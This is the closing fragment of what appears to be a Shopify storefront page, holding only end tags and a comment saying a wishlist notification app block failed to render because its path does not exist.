</div><!-- Failed to render app block "9994742477291898530": app block path "shopify://apps/xb-wishlist/blocks/wishlist_notification/cc07f1e9-907b-431d-99f8-4fce3efa75f1" does not exist --></body>
</html>
